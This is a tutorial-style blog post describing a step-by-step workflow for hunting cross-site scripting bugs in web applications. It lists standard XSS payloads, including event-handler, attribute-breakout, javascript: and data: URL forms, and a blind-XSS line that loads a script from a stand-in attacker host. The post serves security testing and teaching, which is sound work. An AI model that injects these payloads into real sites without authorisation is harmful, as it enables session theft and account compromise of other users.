
It's about understanding where user-controlled input appears in an application — and whether that input is handled safely.
The core principle is simple:

If user input appears in the page response and is not properly handled, XSS may exist.
Everything else is execution strategy.
Where XSS Can Exist
Most people associate XSS only with web forms. That's incomplete.
Web Applications
XSS commonly appears in:
- Search boxes
- Login / signup forms
- Comment sections
- Profile update fields
- Blog posts
- Feedback forms
- File upload previews
Any place that accepts input and renders it back is a potential target.
Beyond Traditional Web Pages
XSS is not limited to HTTP responses inside browsers.
It can also appear in:
- HTML email clients (rendering unsanitized email content)
- Desktop applications that render external HTM
- Any application that interprets user input as HTML or JavaScript
- If something renders HTML — it can potentially execute JavaScript.
My XSS Hunting Workflow
Step 1: Identify Input Opportunities
The first goal is simple: find every place the application accepts input.
This includes:
- Form fields
- URL parameters (
?q=test) - URL fragments (
#search=test) - Path parameters (
/user/test) - Stored fields like comments or profile bios
Stored vs Reflected Input
Stored inputs:
- Saved in the database
- Displayed later to users
- Often affect multiple user
Reflected / DOM inputs:
- Immediately returned in the response
- Often visible in error messages or search results
Understanding whether the input is stored or reflected changes the testing strategy.
Step 2: Test for Reflection Using Marker Strings
Before using payloads, I test reflection.
Instead of starting with <script>, I insert a unique marker such as:
XSS_BY_TESTThen
- Submit it in every input field
- Reload the response
- View page source
- Search for the marker
This helps me identify:
- Whether reflection exists
- Where it appears
- In what context (HTML body, attribute, JavaScript block)
Context determines everything.
Step 3: Analyze the Context
Before crafting payloads, I check:
- Is the input inside HTML content?
- Inside an attribute like
src=""? - Inside JavaScript code?
- Is it encoded ?
- Are special characters escaped?
Payload selection depends entirely on context.
If input is inside an attribute, I may need to close it first. If it's inside JavaScript, I may need to break out of a string.
Blind injection without context understanding leads to false negatives.
Step 4: Insert XSS Payloads
Basic Test Payload
<script>alert(1)</script>If this executes, the vulnerability is obvious.
However, modern applications often:
- Encode
<and> - Filter
<script>tags - Use basic XSS protections
So alternative execution methods are required.
Event-Based Execution
Sometimes <script> is blocked, but event handlers are not.
Examples:
<img src=x onerror=alert(1)>
<body onload=alert(1)>
<a onclick=alert(1)>
These work when attributes are not properly sanitized.
Breaking Out of Attributes
If the application places input inside:
<img src="USER_INPUT">You may need to break out:
"/><script>alert(1)</script>This closes the attribute and injects executable code.
Understanding structure is more important than memorizing payloads.
JavaScript URLs
If the application allows user-controlled links:
javascript:alert(1)Execution becomes possible when links are not validated properly.
Data URLs
Data URLs can embed executable content:
data:text/html,<script>alert(1)</script>These are useful when filters block traditional script tags but allow URL-based input.
Step 5: Bypassing Client-Side Restrictions
Client-side validation does not guarantee security.
Even if:
- Input accepts only numbers
- Dropdown restricts options
- Certain characters are blocked
You can modify the request using tools like Burp Suite and inject payloads directly into the request.
Client-side controls are convenience features — not security mechanisms.
Step 6: Debugging Failed Payloads
Not every payload works on the first attempt.
When something fails, I check :
- The full response in Burp
- HTML structure for broken tags
- Browser console for JavaScript errors
- Whether characters are encoded
Sometimes it's not that the vulnerability doesn't exist — the payload just doesn't match the context.
Step 7: Blind XSS Testing
Blind XSS occurs when the payload does not execute immediately.
Instead:
- It triggers later
- Often when an admin views the data
- May execute in internal dashboard
Example payload:
<script src="http://attacker.com/xss.js"></script>Detection requires monitoring external callbacks or logs.
Blind XSS is dangerous because it often targets higher-privileged users.
Step 8: Confirming Impact
Finding execution is not the end.
You must verify:
- Does it execute immediately or later?
- Does it affect only the attacker or other users?
- Is admin interaction required?
- Can it lead to session theft or account compromise?
Impact assessment determines severity.
Final Workflow Summary
- Identify all input points
- Test reflection using unique markers
- Analyze context carefull
- Craft context-aware payload
- Bypass client-side restriction
- Confirm execution
- Assess impact
XSS is not about payload lists.
It's about understanding how applications render user input — and exploiting unsafe handling logically.
When you stop thinking in payloads and start thinking in context, XSS hunting becomes systematic instead of random.
That's it for now.
I'll catch up with you soon with another interesting topic.
Until then, feel free to connect with me on LinkedIn:
www.linkedin.com/in/narmadha-natarajan07
Thank you for reading !